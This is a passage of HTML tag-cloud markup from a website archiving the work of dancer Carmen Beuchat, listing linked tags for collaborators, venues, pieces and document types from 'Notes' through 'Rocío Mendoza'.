<a href='https://carmenbeuchat.org/tema/notes/' class='tag-link-318 tag-link-position-1049' title='5 temas' style='font-size: 9px;'>Notes</a>
<a href='https://carmenbeuchat.org/tema/nuemi-ramirez/' class='tag-link-649 tag-link-position-1050' title='1 tema' style='font-size: 9px;'>Nuemi Ramirez</a>
<a href='https://carmenbeuchat.org/tema/nuevas-estructuras/' class='tag-link-1521 tag-link-position-1051' title='1 tema' style='font-size: 9px;'>Nuevas Estructuras</a>
<a href='https://carmenbeuchat.org/tema/nueva-york/' class='tag-link-44 tag-link-position-1052' title='200 temas' style='font-size: 9px;'>Nueva York</a>
<a href='https://carmenbeuchat.org/tema/nuri-gutes/' class='tag-link-178 tag-link-position-1053' title='2 temas' style='font-size: 9px;'>Nuri Gutes</a>
<a href='https://carmenbeuchat.org/tema/ny/' class='tag-link-46 tag-link-position-1054' title='2 temas' style='font-size: 9px;'>NY</a>
<a href='https://carmenbeuchat.org/tema/nyu/' class='tag-link-254 tag-link-position-1055' title='1 tema' style='font-size: 9px;'>NYU</a>
<a href='https://carmenbeuchat.org/tema/obstacles/' class='tag-link-1700 tag-link-position-1056' title='2 temas' style='font-size: 9px;'>Obstacles</a>
<a href='https://carmenbeuchat.org/tema/octavio-cintolesi/' class='tag-link-807 tag-link-position-1057' title='3 temas' style='font-size: 9px;'>Octavio Cintolesi</a>
<a href='https://carmenbeuchat.org/tema/odette-sanson/' class='tag-link-418 tag-link-position-1058' title='1 tema' style='font-size: 9px;'>Odette Sanson</a>
<a href='https://carmenbeuchat.org/tema/office-for-the-arts/' class='tag-link-1537 tag-link-position-1059' title='1 tema' style='font-size: 9px;'>Office for the Arts</a>
<a href='https://carmenbeuchat.org/tema/ohio/' class='tag-link-105 tag-link-position-1060' title='1 tema' style='font-size: 9px;'>Ohio</a>
<a href='https://carmenbeuchat.org/tema/ohio-theater/' class='tag-link-944 tag-link-position-1061' title='1 tema' style='font-size: 9px;'>Ohio Theater</a>
<a href='https://carmenbeuchat.org/tema/ohio-theatre/' class='tag-link-104 tag-link-position-1062' title='5 temas' style='font-size: 9px;'>Ohio Theatre</a>
<a href='https://carmenbeuchat.org/tema/olga-adorno/' class='tag-link-65 tag-link-position-1063' title='8 temas' style='font-size: 9px;'>Olga Adorno</a>
<a href='https://carmenbeuchat.org/tema/olga-espinoza/' class='tag-link-2028 tag-link-position-1064' title='1 tema' style='font-size: 9px;'>Olga Espinoza</a>
<a href='https://carmenbeuchat.org/tema/omar-gutierrez/' class='tag-link-423 tag-link-position-1065' title='1 tema' style='font-size: 9px;'>Omar Gutierrez</a>
<a href='https://carmenbeuchat.org/tema/omar-prastan/' class='tag-link-179 tag-link-position-1066' title='1 tema' style='font-size: 9px;'>Omar Prastan</a>
<a href='https://carmenbeuchat.org/tema/omar-prasthan/' class='tag-link-424 tag-link-position-1067' title='1 tema' style='font-size: 9px;'>Omar Prasthan</a>
<a href='https://carmenbeuchat.org/tema/one-afternoon-and-a-revolving-stage/' class='tag-link-1466 tag-link-position-1068' title='1 tema' style='font-size: 9px;'>One afternoon and a Revolving Stage</a>
<a href='https://carmenbeuchat.org/tema/one-step-of-illusion/' class='tag-link-1131 tag-link-position-1069' title='1 tema' style='font-size: 9px;'>One Step of Illusion</a>
<a href='https://carmenbeuchat.org/tema/one-step-to-the-illusion/' class='tag-link-307 tag-link-position-1070' title='2 temas' style='font-size: 9px;'>One Step To The Illusion</a>
<a href='https://carmenbeuchat.org/tema/one-womans-death/' class='tag-link-966 tag-link-position-1071' title='1 tema' style='font-size: 9px;'>One Woman´s Death</a>
<a href='https://carmenbeuchat.org/tema/orquesta-sinfonica-juvenil-de-la-serena/' class='tag-link-1822 tag-link-position-1072' title='1 tema' style='font-size: 9px;'>Orquesta Sinfónica juvenil de La Serena</a>
<a href='https://carmenbeuchat.org/tema/oscar-escauriaza/' class='tag-link-781 tag-link-position-1073' title='2 temas' style='font-size: 9px;'>Oscar Escauriaza</a>
<a href='https://carmenbeuchat.org/tema/osvaldo-dragun/' class='tag-link-257 tag-link-position-1074' title='5 temas' style='font-size: 9px;'>Osvaldo Dragun</a>
<a href='https://carmenbeuchat.org/tema/other-pieces-1961-1968/' class='tag-link-1100 tag-link-position-1075' title='1 tema' style='font-size: 9px;'>Other pieces (1961-1968)</a>
<a href='https://carmenbeuchat.org/tema/other-stages/' class='tag-link-1910 tag-link-position-1076' title='1 tema' style='font-size: 9px;'>Other Stages</a>
<a href='https://carmenbeuchat.org/tema/owed/' class='tag-link-348 tag-link-position-1077' title='5 temas' style='font-size: 9px;'>Owed</a>
<a href='https://carmenbeuchat.org/tema/owed-ii/' class='tag-link-267 tag-link-position-1078' title='1 tema' style='font-size: 9px;'>Owed II</a>
<a href='https://carmenbeuchat.org/tema/oxumare/' class='tag-link-1057 tag-link-position-1079' title='1 tema' style='font-size: 9px;'>Oxumare</a>
<a href='https://carmenbeuchat.org/tema/oneil/' class='tag-link-623 tag-link-position-1080' title='1 tema' style='font-size: 9px;'>O´Neil</a>
<a href='https://carmenbeuchat.org/tema/p-s-1/' class='tag-link-575 tag-link-position-1081' title='1 tema' style='font-size: 9px;'>P.S.1</a>
<a href='https://carmenbeuchat.org/tema/pablo-neruda/' class='tag-link-905 tag-link-position-1082' title='1 tema' style='font-size: 9px;'>Pablo Neruda</a>
<a href='https://carmenbeuchat.org/tema/palestine/' class='tag-link-603 tag-link-position-1083' title='1 tema' style='font-size: 9px;'>Palestine</a>
<a href='https://carmenbeuchat.org/tema/palmer-auditorium/' class='tag-link-456 tag-link-position-1084' title='1 tema' style='font-size: 9px;'>Palmer Auditorium</a>
<a href='https://carmenbeuchat.org/tema/pam-cruden/' class='tag-link-651 tag-link-position-1085' title='1 tema' style='font-size: 9px;'>Pam Cruden</a>
<a href='https://carmenbeuchat.org/tema/pamela/' class='tag-link-1904 tag-link-position-1086' title='1 tema' style='font-size: 9px;'>Pamela</a>
<a href='https://carmenbeuchat.org/tema/pamela-cruden/' class='tag-link-1584 tag-link-position-1087' title='1 tema' style='font-size: 9px;'>Pamela Cruden</a>
<a href='https://carmenbeuchat.org/tema/pamela-diaz/' class='tag-link-2025 tag-link-position-1088' title='1 tema' style='font-size: 9px;'>Pamela Díaz</a>
<a href='https://carmenbeuchat.org/tema/pamela-sommers/' class='tag-link-301 tag-link-position-1089' title='2 temas' style='font-size: 9px;'>Pamela Sommers</a>
<a href='https://carmenbeuchat.org/tema/pamela-troncoso/' class='tag-link-2031 tag-link-position-1090' title='1 tema' style='font-size: 9px;'>Pamela Troncoso</a>
<a href='https://carmenbeuchat.org/tema/pam-mccormick/' class='tag-link-272 tag-link-position-1091' title='4 temas' style='font-size: 9px;'>Pam McCormick</a>
<a href='https://carmenbeuchat.org/tema/pamplona-stones/' class='tag-link-509 tag-link-position-1092' title='2 temas' style='font-size: 9px;'>Pamplona Stones</a>
<a href='https://carmenbeuchat.org/tema/paola-arancibia/' class='tag-link-1148 tag-link-position-1093' title='1 tema' style='font-size: 9px;'>Paola Arancibia</a>
<a href='https://carmenbeuchat.org/tema/papier-mache-video-institute/' class='tag-link-1050 tag-link-position-1094' title='1 tema' style='font-size: 9px;'>Papier Mache Video Institute</a>
<a href='https://carmenbeuchat.org/tema/paris/' class='tag-link-67 tag-link-position-1095' title='3 temas' style='font-size: 9px;'>Paris</a>
<a href='https://carmenbeuchat.org/tema/parker/' class='tag-link-604 tag-link-position-1096' title='1 tema' style='font-size: 9px;'>Parker</a>
<a href='https://carmenbeuchat.org/tema/parque-cultural-de-valparaiso/' class='tag-link-645 tag-link-position-1097' title='1 tema' style='font-size: 9px;'>Parque Cultural de Valparaíso</a>
<a href='https://carmenbeuchat.org/tema/pastiche-rrose/' class='tag-link-1469 tag-link-position-1098' title='1 tema' style='font-size: 9px;'>Pastiche RRose</a>
<a href='https://carmenbeuchat.org/tema/pastor-manders/' class='tag-link-451 tag-link-position-1099' title='1 tema' style='font-size: 9px;'>Pastor Manders</a>
<a href='https://carmenbeuchat.org/tema/pat-catterson/' class='tag-link-1581 tag-link-position-1100' title='1 tema' style='font-size: 9px;'>Pat Catterson</a>
<a href='https://carmenbeuchat.org/tema/pater-noster/' class='tag-link-722 tag-link-position-1101' title='1 tema' style='font-size: 9px;'>Pater Noster</a>
<a href='https://carmenbeuchat.org/tema/patrice-regnier/' class='tag-link-1574 tag-link-position-1102' title='1 tema' style='font-size: 9px;'>Patrice Regnier</a>
<a href='https://carmenbeuchat.org/tema/patricia-aulestia/' class='tag-link-173 tag-link-position-1103' title='1 tema' style='font-size: 9px;'>Patricia Aulestia</a>
<a href='https://carmenbeuchat.org/tema/patricia-pardo/' class='tag-link-2020 tag-link-position-1104' title='1 tema' style='font-size: 9px;'>Patricia Pardo</a>
<a href='https://carmenbeuchat.org/tema/patricia-vila/' class='tag-link-685 tag-link-position-1105' title='4 temas' style='font-size: 9px;'>Patricia Vila</a>
<a href='https://carmenbeuchat.org/tema/patricio-bunster/' class='tag-link-790 tag-link-position-1106' title='8 temas' style='font-size: 9px;'>Patricio Bunster</a>
<a href='https://carmenbeuchat.org/tema/patricio-carrasco/' class='tag-link-1358 tag-link-position-1107' title='1 tema' style='font-size: 9px;'>Patricio Carrasco</a>
<a href='https://carmenbeuchat.org/tema/patty-oldenburg/' class='tag-link-1188 tag-link-position-1108' title='1 tema' style='font-size: 9px;'>Patty Oldenburg</a>
<a href='https://carmenbeuchat.org/tema/patty-sherman/' class='tag-link-889 tag-link-position-1109' title='1 tema' style='font-size: 9px;'>Patty Sherman</a>
<a href='https://carmenbeuchat.org/tema/paula-cooper-gallery/' class='tag-link-487 tag-link-position-1110' title='1 tema' style='font-size: 9px;'>Paula Cooper Gallery</a>
<a href='https://carmenbeuchat.org/tema/paula-court/' class='tag-link-1171 tag-link-position-1111' title='1 tema' style='font-size: 9px;'>Paula Court</a>
<a href='https://carmenbeuchat.org/tema/paula-medina/' class='tag-link-1152 tag-link-position-1112' title='1 tema' style='font-size: 9px;'>Paula Medina</a>
<a href='https://carmenbeuchat.org/tema/paula-moraga/' class='tag-link-681 tag-link-position-1113' title='3 temas' style='font-size: 9px;'>Paula Moraga</a>
<a href='https://carmenbeuchat.org/tema/paula-sacur/' class='tag-link-1930 tag-link-position-1114' title='2 temas' style='font-size: 9px;'>Paula Sacur</a>
<a href='https://carmenbeuchat.org/tema/paula-salinas/' class='tag-link-683 tag-link-position-1115' title='2 temas' style='font-size: 9px;'>Paula Salinas</a>
<a href='https://carmenbeuchat.org/tema/paula-tapia/' class='tag-link-111 tag-link-position-1116' title='6 temas' style='font-size: 9px;'>Paula Tapia</a>
<a href='https://carmenbeuchat.org/tema/paul-handlemen/' class='tag-link-1020 tag-link-position-1117' title='1 tema' style='font-size: 9px;'>Paul Handlemen</a>
<a href='https://carmenbeuchat.org/tema/paul-harris/' class='tag-link-1005 tag-link-position-1118' title='1 tema' style='font-size: 9px;'>Paul Harris</a>
<a href='https://carmenbeuchat.org/tema/paulina-aguirre/' class='tag-link-1150 tag-link-position-1119' title='1 tema' style='font-size: 9px;'>Paulina Aguirre</a>
<a href='https://carmenbeuchat.org/tema/paulina-beuchat/' class='tag-link-175 tag-link-position-1120' title='1 tema' style='font-size: 9px;'>Paulina Beuchat</a>
<a href='https://carmenbeuchat.org/tema/paul-taylor/' class='tag-link-457 tag-link-position-1121' title='1 tema' style='font-size: 9px;'>Paul Taylor</a>
<a href='https://carmenbeuchat.org/tema/paul-taylor-company/' class='tag-link-454 tag-link-position-1122' title='1 tema' style='font-size: 9px;'>Paul Taylor Company</a>
<a href='https://carmenbeuchat.org/tema/peggy-cicierska/' class='tag-link-1391 tag-link-position-1123' title='1 tema' style='font-size: 9px;'>Peggy Cicierska</a>
<a href='https://carmenbeuchat.org/tema/peggy-kuruz/' class='tag-link-1360 tag-link-position-1124' title='1 tema' style='font-size: 9px;'>Peggy Kuruz</a>
<a href='https://carmenbeuchat.org/tema/penelope/' class='tag-link-756 tag-link-position-1125' title='7 temas' style='font-size: 9px;'>Penelope</a>
<a href='https://carmenbeuchat.org/tema/penelope-newcombe/' class='tag-link-1065 tag-link-position-1126' title='1 tema' style='font-size: 9px;'>Penelope Newcombe</a>
<a href='https://carmenbeuchat.org/tema/penelope-newcomb-y-kei-takei/' class='tag-link-1242 tag-link-position-1127' title='1 tema' style='font-size: 9px;'>Penelope Newcomb y Kei Takei</a>
<a href='https://carmenbeuchat.org/tema/performance/' class='tag-link-1459 tag-link-position-1128' title='1 tema' style='font-size: 9px;'>Performance</a>
<a href='https://carmenbeuchat.org/tema/performing/' class='tag-link-1414 tag-link-position-1129' title='1 tema' style='font-size: 9px;'>Performing</a>
<a href='https://carmenbeuchat.org/tema/performing-arts-foundation-inc/' class='tag-link-897 tag-link-position-1130' title='1 tema' style='font-size: 9px;'>Performing Arts Foundation Inc.</a>
<a href='https://carmenbeuchat.org/tema/peter-kass/' class='tag-link-1127 tag-link-position-1131' title='1 tema' style='font-size: 9px;'>Peter Kass</a>
<a href='https://carmenbeuchat.org/tema/peter-lewis/' class='tag-link-378 tag-link-position-1132' title='1 tema' style='font-size: 9px;'>Peter Lewis</a>
<a href='https://carmenbeuchat.org/tema/peter-van-riper/' class='tag-link-1081 tag-link-position-1133' title='2 temas' style='font-size: 9px;'>Peter Van Riper</a>
<a href='https://carmenbeuchat.org/tema/peter-weiss/' class='tag-link-1590 tag-link-position-1134' title='1 tema' style='font-size: 9px;'>Peter Weiss</a>
<a href='https://carmenbeuchat.org/tema/phil-james/' class='tag-link-484 tag-link-position-1135' title='1 tema' style='font-size: 9px;'>Phil James</a>
<a href='https://carmenbeuchat.org/tema/phill-niblock/' class='tag-link-1038 tag-link-position-1136' title='1 tema' style='font-size: 9px;'>Phill Niblock</a>
<a href='https://carmenbeuchat.org/tema/photograph/' class='tag-link-128 tag-link-position-1137' title='69 temas' style='font-size: 9px;'>Photograph</a>
<a href='https://carmenbeuchat.org/tema/photo-shooting/' class='tag-link-263 tag-link-position-1138' title='1 tema' style='font-size: 9px;'>Photo Shooting</a>
<a href='https://carmenbeuchat.org/tema/piece-documentation/' class='tag-link-130 tag-link-position-1139' title='38 temas' style='font-size: 9px;'>Piece Documentation</a>
<a href='https://carmenbeuchat.org/tema/pilar-barriga/' class='tag-link-522 tag-link-position-1140' title='1 tema' style='font-size: 9px;'>Pilar Barriga</a>
<a href='https://carmenbeuchat.org/tema/pinturas-religiosas/' class='tag-link-1269 tag-link-position-1141' title='1 tema' style='font-size: 9px;'>pinturas religiosas</a>
<a href='https://carmenbeuchat.org/tema/planos/' class='tag-link-320 tag-link-position-1142' title='2 temas' style='font-size: 9px;'>Planos</a>
<a href='https://carmenbeuchat.org/tema/plans/' class='tag-link-322 tag-link-position-1143' title='1 tema' style='font-size: 9px;'>Plans</a>
<a href='https://carmenbeuchat.org/tema/poemas/' class='tag-link-904 tag-link-position-1144' title='1 tema' style='font-size: 9px;'>poemas</a>
<a href='https://carmenbeuchat.org/tema/poesia/' class='tag-link-325 tag-link-position-1145' title='5 temas' style='font-size: 9px;'>Poesía</a>
<a href='https://carmenbeuchat.org/tema/poetry/' class='tag-link-326 tag-link-position-1146' title='5 temas' style='font-size: 9px;'>Poetry</a>
<a href='https://carmenbeuchat.org/tema/portrait/' class='tag-link-141 tag-link-position-1147' title='5 temas' style='font-size: 9px;'>Portrait</a>
<a href='https://carmenbeuchat.org/tema/postal/' class='tag-link-306 tag-link-position-1148' title='6 temas' style='font-size: 9px;'>Postal</a>
<a href='https://carmenbeuchat.org/tema/postal-card/' class='tag-link-1069 tag-link-position-1149' title='2 temas' style='font-size: 9px;'>Postal Card</a>
<a href='https://carmenbeuchat.org/tema/postcard/' class='tag-link-305 tag-link-position-1150' title='2 temas' style='font-size: 9px;'>Postcard</a>
<a href='https://carmenbeuchat.org/tema/post-card/' class='tag-link-943 tag-link-position-1151' title='2 temas' style='font-size: 9px;'>Post Card</a>
<a href='https://carmenbeuchat.org/tema/poster/' class='tag-link-133 tag-link-position-1152' title='65 temas' style='font-size: 9px;'>Poster</a>
<a href='https://carmenbeuchat.org/tema/post-theatre-company/' class='tag-link-396 tag-link-position-1153' title='4 temas' style='font-size: 9px;'>Post Theatre Company</a>
<a href='https://carmenbeuchat.org/tema/pozzi/' class='tag-link-586 tag-link-position-1154' title='1 tema' style='font-size: 9px;'>Pozzi</a>
<a href='https://carmenbeuchat.org/tema/prensa/' class='tag-link-638 tag-link-position-1155' title='56 temas' style='font-size: 9px;'>Prensa</a>
<a href='https://carmenbeuchat.org/tema/presentacion/' class='tag-link-327 tag-link-position-1156' title='2 temas' style='font-size: 9px;'>Presentación</a>
<a href='https://carmenbeuchat.org/tema/presentation/' class='tag-link-329 tag-link-position-1157' title='2 temas' style='font-size: 9px;'>Presentation</a>
<a href='https://carmenbeuchat.org/tema/presentation-card/' class='tag-link-758 tag-link-position-1158' title='1 tema' style='font-size: 9px;'>Presentation Card</a>
<a href='https://carmenbeuchat.org/tema/press/' class='tag-link-639 tag-link-position-1159' title='53 temas' style='font-size: 9px;'>Press</a>
<a href='https://carmenbeuchat.org/tema/press-release/' class='tag-link-718 tag-link-position-1160' title='4 temas' style='font-size: 9px;'>Press Release</a>
<a href='https://carmenbeuchat.org/tema/primary-accumulation/' class='tag-link-877 tag-link-position-1161' title='2 temas' style='font-size: 9px;'>Primary Accumulation</a>
<a href='https://carmenbeuchat.org/tema/program/' class='tag-link-385 tag-link-position-1162' title='29 temas' style='font-size: 9px;'>Program</a>
<a href='https://carmenbeuchat.org/tema/programa/' class='tag-link-384 tag-link-position-1163' title='30 temas' style='font-size: 9px;'>Programa</a>
<a href='https://carmenbeuchat.org/tema/programa-danza-post-moderna/' class='tag-link-1838 tag-link-position-1164' title='1 tema' style='font-size: 9px;'>Programa Danza Post-Moderna</a>
<a href='https://carmenbeuchat.org/tema/programm/' class='tag-link-1891 tag-link-position-1165' title='1 tema' style='font-size: 9px;'>programm</a>
<a href='https://carmenbeuchat.org/tema/project-studios-one/' class='tag-link-576 tag-link-position-1166' title='1 tema' style='font-size: 9px;'>Project Studios One</a>
<a href='https://carmenbeuchat.org/tema/promotion/' class='tag-link-565 tag-link-position-1167' title='62 temas' style='font-size: 9px;'>Promotion</a>
<a href='https://carmenbeuchat.org/tema/proyecto-carmen-beuchat/' class='tag-link-1542 tag-link-position-1168' title='4 temas' style='font-size: 9px;'>Proyecto Carmen Beuchat</a>
<a href='https://carmenbeuchat.org/tema/ps1/' class='tag-link-1468 tag-link-position-1169' title='1 tema' style='font-size: 9px;'>PS1</a>
<a href='https://carmenbeuchat.org/tema/publicaciones/' class='tag-link-541 tag-link-position-1170' title='2 temas' style='font-size: 9px;'>Publicaciones</a>
<a href='https://carmenbeuchat.org/tema/publications/' class='tag-link-2004 tag-link-position-1171' title='1 tema' style='font-size: 9px;'>Publications</a>
<a href='https://carmenbeuchat.org/tema/pia-donoso/' class='tag-link-2032 tag-link-position-1172' title='1 tema' style='font-size: 9px;'>Pía Donoso</a>
<a href='https://carmenbeuchat.org/tema/queens/' class='tag-link-628 tag-link-position-1173' title='1 tema' style='font-size: 9px;'>Queens</a>
<a href='https://carmenbeuchat.org/tema/quotidianne-a-long-time-ago/' class='tag-link-1086 tag-link-position-1174' title='1 tema' style='font-size: 9px;'>Quotidianne a Long time ago</a>
<a href='https://carmenbeuchat.org/tema/quebec/' class='tag-link-569 tag-link-position-1175' title='1 tema' style='font-size: 9px;'>Québec</a>
<a href='https://carmenbeuchat.org/tema/rabinowitch/' class='tag-link-587 tag-link-position-1176' title='1 tema' style='font-size: 9px;'>Rabinowitch</a>
<a href='https://carmenbeuchat.org/tema/rachelle-bornstein/' class='tag-link-1875 tag-link-position-1177' title='1 tema' style='font-size: 9px;'>Rachelle Bornstein</a>
<a href='https://carmenbeuchat.org/tema/rachel-lew/' class='tag-link-214 tag-link-position-1178' title='13 temas' style='font-size: 9px;'>Rachel Lew</a>
<a href='https://carmenbeuchat.org/tema/rachel-mccabe/' class='tag-link-270 tag-link-position-1179' title='1 tema' style='font-size: 9px;'>Rachel McCabe</a>
<a href='https://carmenbeuchat.org/tema/rachel-wood/' class='tag-link-246 tag-link-position-1180' title='13 temas' style='font-size: 9px;'>Rachel Wood</a>
<a href='https://carmenbeuchat.org/tema/radio-beethoven/' class='tag-link-1222 tag-link-position-1181' title='1 tema' style='font-size: 9px;'>Radio Beethoven</a>
<a href='https://carmenbeuchat.org/tema/raishun-takei-brezer/' class='tag-link-1310 tag-link-position-1182' title='1 tema' style='font-size: 9px;'>Raishun Takei Brezer</a>
<a href='https://carmenbeuchat.org/tema/ralph-pine/' class='tag-link-1884 tag-link-position-1183' title='1 tema' style='font-size: 9px;'>Ralph Pine</a>
<a href='https://carmenbeuchat.org/tema/ramon-griffero/' class='tag-link-1207 tag-link-position-1184' title='1 tema' style='font-size: 9px;'>Ramon Griffero</a>
<a href='https://carmenbeuchat.org/tema/ramon-lopez/' class='tag-link-837 tag-link-position-1185' title='3 temas' style='font-size: 9px;'>Ramón López</a>
<a href='https://carmenbeuchat.org/tema/raquel-barros/' class='tag-link-1831 tag-link-position-1186' title='1 tema' style='font-size: 9px;'>Raquel Barros</a>
<a href='https://carmenbeuchat.org/tema/raul-osorio/' class='tag-link-1210 tag-link-position-1187' title='1 tema' style='font-size: 9px;'>Raul Osorio</a>
<a href='https://carmenbeuchat.org/tema/raul-pache-luis-alcalde/' class='tag-link-1212 tag-link-position-1188' title='1 tema' style='font-size: 9px;'>Raul Pache Luis Alcalde</a>
<a href='https://carmenbeuchat.org/tema/raul-zurita/' class='tag-link-1982 tag-link-position-1189' title='2 temas' style='font-size: 9px;'>Raul Zurita</a>
<a href='https://carmenbeuchat.org/tema/rauschenberg-overseas-culture-interchange/' class='tag-link-138 tag-link-position-1190' title='1 tema' style='font-size: 9px;'>Rauschenberg Overseas Culture Interchange</a>
<a href='https://carmenbeuchat.org/tema/ray-grist/' class='tag-link-725 tag-link-position-1191' title='1 tema' style='font-size: 9px;'>Ray Grist</a>
<a href='https://carmenbeuchat.org/tema/rayen-mendez/' class='tag-link-782 tag-link-position-1192' title='7 temas' style='font-size: 9px;'>Rayén Mendez</a>
<a href='https://carmenbeuchat.org/tema/rebecca-rifkin/' class='tag-link-1555 tag-link-position-1193' title='1 tema' style='font-size: 9px;'>Rebecca Rifkin</a>
<a href='https://carmenbeuchat.org/tema/red-square-theatre/' class='tag-link-49 tag-link-position-1194' title='6 temas' style='font-size: 9px;'>Red Square Theatre</a>
<a href='https://carmenbeuchat.org/tema/regine-kunzle/' class='tag-link-872 tag-link-position-1195' title='1 tema' style='font-size: 9px;'>Regine Kunzle</a>
<a href='https://carmenbeuchat.org/tema/registro-ensayo/' class='tag-link-252 tag-link-position-1196' title='10 temas' style='font-size: 9px;'>Registro Ensayo</a>
<a href='https://carmenbeuchat.org/tema/registro-obra/' class='tag-link-129 tag-link-position-1197' title='39 temas' style='font-size: 9px;'>Registro Obra</a>
<a href='https://carmenbeuchat.org/tema/rehearsal/' class='tag-link-148 tag-link-position-1198' title='10 temas' style='font-size: 9px;'>Rehearsal</a>
<a href='https://carmenbeuchat.org/tema/rehearsal-documentation/' class='tag-link-253 tag-link-position-1199' title='10 temas' style='font-size: 9px;'>Rehearsal Documentation</a>
<a href='https://carmenbeuchat.org/tema/remontaje/' class='tag-link-2002 tag-link-position-1200' title='1 tema' style='font-size: 9px;'>Remontaje</a>
<a href='https://carmenbeuchat.org/tema/remy-charlip/' class='tag-link-1137 tag-link-position-1201' title='1 tema' style='font-size: 9px;'>Remy Charlip</a>
<a href='https://carmenbeuchat.org/tema/renaldo-cutino/' class='tag-link-1118 tag-link-position-1202' title='1 tema' style='font-size: 9px;'>Renaldo Cutino</a>
<a href='https://carmenbeuchat.org/tema/rene-lara/' class='tag-link-1858 tag-link-position-1203' title='1 tema' style='font-size: 9px;'>René Lara</a>
<a href='https://carmenbeuchat.org/tema/rene-zaldivar/' class='tag-link-914 tag-link-position-1204' title='1 tema' style='font-size: 9px;'>René Zaldivar</a>
<a href='https://carmenbeuchat.org/tema/repertoire/' class='tag-link-765 tag-link-position-1205' title='1 tema' style='font-size: 9px;'>Repertoire</a>
<a href='https://carmenbeuchat.org/tema/repertorio/' class='tag-link-764 tag-link-position-1206' title='1 tema' style='font-size: 9px;'>Repertorio</a>
<a href='https://carmenbeuchat.org/tema/restaging/' class='tag-link-2003 tag-link-position-1207' title='1 tema' style='font-size: 9px;'>Restaging</a>
<a href='https://carmenbeuchat.org/tema/resume/' class='tag-link-503 tag-link-position-1208' title='11 temas' style='font-size: 9px;'>Resume</a>
<a href='https://carmenbeuchat.org/tema/retrato/' class='tag-link-140 tag-link-position-1209' title='7 temas' style='font-size: 9px;'>Retrato</a>
<a href='https://carmenbeuchat.org/tema/review/' class='tag-link-773 tag-link-position-1210' title='40 temas' style='font-size: 9px;'>Review</a>
<a href='https://carmenbeuchat.org/tema/revista-all-about/' class='tag-link-875 tag-link-position-1211' title='1 tema' style='font-size: 9px;'>Revista All About</a>
<a href='https://carmenbeuchat.org/tema/revista-arabesque/' class='tag-link-1695 tag-link-position-1212' title='1 tema' style='font-size: 9px;'>Revista Arabesqué</a>
<a href='https://carmenbeuchat.org/tema/revista-caras/' class='tag-link-840 tag-link-position-1213' title='1 tema' style='font-size: 9px;'>Revista Caras</a>
<a href='https://carmenbeuchat.org/tema/revista-wiken/' class='tag-link-1916 tag-link-position-1214' title='1 tema' style='font-size: 9px;'>Revista Wikén</a>
<a href='https://carmenbeuchat.org/tema/ricardo-balic/' class='tag-link-1725 tag-link-position-1215' title='1 tema' style='font-size: 9px;'>Ricardo Balic</a>
<a href='https://carmenbeuchat.org/tema/ricardo-moreno/' class='tag-link-1859 tag-link-position-1216' title='1 tema' style='font-size: 9px;'>Ricardo Moreno</a>
<a href='https://carmenbeuchat.org/tema/richard-hayman/' class='tag-link-1177 tag-link-position-1217' title='1 tema' style='font-size: 9px;'>Richard Hayman</a>
<a href='https://carmenbeuchat.org/tema/richard-kerry/' class='tag-link-674 tag-link-position-1218' title='1 tema' style='font-size: 9px;'>Richard Kerry</a>
<a href='https://carmenbeuchat.org/tema/richard-l-coumbs/' class='tag-link-962 tag-link-position-1219' title='1 tema' style='font-size: 9px;'>Richard L. Coumbs</a>
<a href='https://carmenbeuchat.org/tema/richardl-coumbs/' class='tag-link-1423 tag-link-position-1220' title='1 tema' style='font-size: 9px;'>RichardL. Coumbs</a>
<a href='https://carmenbeuchat.org/tema/richard-landry/' class='tag-link-413 tag-link-position-1221' title='4 temas' style='font-size: 9px;'>Richard Landry</a>
<a href='https://carmenbeuchat.org/tema/richard-nonas/' class='tag-link-41 tag-link-position-1222' title='7 temas' style='font-size: 9px;'>RIchard Nonas</a>
<a href='https://carmenbeuchat.org/tema/richard-peck/' class='tag-link-974 tag-link-position-1223' title='1 tema' style='font-size: 9px;'>Richard Peck</a>
<a href='https://carmenbeuchat.org/tema/richard-serra/' class='tag-link-589 tag-link-position-1224' title='1 tema' style='font-size: 9px;'>Richard Serra</a>
<a href='https://carmenbeuchat.org/tema/rigoberto-carvajal/' class='tag-link-1920 tag-link-position-1225' title='1 tema' style='font-size: 9px;'>Rigoberto Carvajal</a>
<a href='https://carmenbeuchat.org/tema/rigoberto-obando/' class='tag-link-911 tag-link-position-1226' title='1 tema' style='font-size: 9px;'>Rigoberto Obando</a>
<a href='https://carmenbeuchat.org/tema/ripert-center-series/' class='tag-link-1039 tag-link-position-1227' title='1 tema' style='font-size: 9px;'>Ripert Center Series</a>
<a href='https://carmenbeuchat.org/tema/risa-jaroslow/' class='tag-link-201 tag-link-position-1228' title='2 temas' style='font-size: 9px;'>Risa Jaroslow</a>
<a href='https://carmenbeuchat.org/tema/rob-barker/' class='tag-link-882 tag-link-position-1229' title='1 tema' style='font-size: 9px;'>Rob Barker</a>
<a href='https://carmenbeuchat.org/tema/robb-backer/' class='tag-link-726 tag-link-position-1230' title='1 tema' style='font-size: 9px;'>Robb Backer</a>
<a href='https://carmenbeuchat.org/tema/robbi-mohler/' class='tag-link-1556 tag-link-position-1231' title='1 tema' style='font-size: 9px;'>Robbi Mohler</a>
<a href='https://carmenbeuchat.org/tema/robert-kushner/' class='tag-link-1034 tag-link-position-1232' title='1 tema' style='font-size: 9px;'>Robert Kushner</a>
<a href='https://carmenbeuchat.org/tema/robert-mickens/' class='tag-link-379 tag-link-position-1233' title='1 tema' style='font-size: 9px;'>Robert Mickens</a>
<a href='https://carmenbeuchat.org/tema/roberto-beuchat/' class='tag-link-176 tag-link-position-1234' title='1 tema' style='font-size: 9px;'>Roberto Beuchat</a>
<a href='https://carmenbeuchat.org/tema/robert-penotti/' class='tag-link-271 tag-link-position-1235' title='1 tema' style='font-size: 9px;'>Robert Penotti</a>
<a href='https://carmenbeuchat.org/tema/robert-rauchenberg/' class='tag-link-1876 tag-link-position-1236' title='1 tema' style='font-size: 9px;'>Robert Rauchenberg</a>
<a href='https://carmenbeuchat.org/tema/robert-rauschenberg/' class='tag-link-97 tag-link-position-1237' title='10 temas' style='font-size: 9px;'>Robert Rauschenberg</a>
<a href='https://carmenbeuchat.org/tema/robinson/' class='tag-link-601 tag-link-position-1238' title='1 tema' style='font-size: 9px;'>Robinson</a>
<a href='https://carmenbeuchat.org/tema/rochester-surround-3-days3-ways/' class='tag-link-549 tag-link-position-1239' title='1 tema' style='font-size: 9px;'>Rochester Surround 3 days/3 ways</a>
<a href='https://carmenbeuchat.org/tema/roci/' class='tag-link-137 tag-link-position-1240' title='1 tema' style='font-size: 9px;'>ROCI</a>
<a href='https://carmenbeuchat.org/tema/rocio-mendoza/' class='tag-link-2022 tag-link-position-1241' title='1 tema' style='font-size: 9px;'>Rocío Mendoza</a>
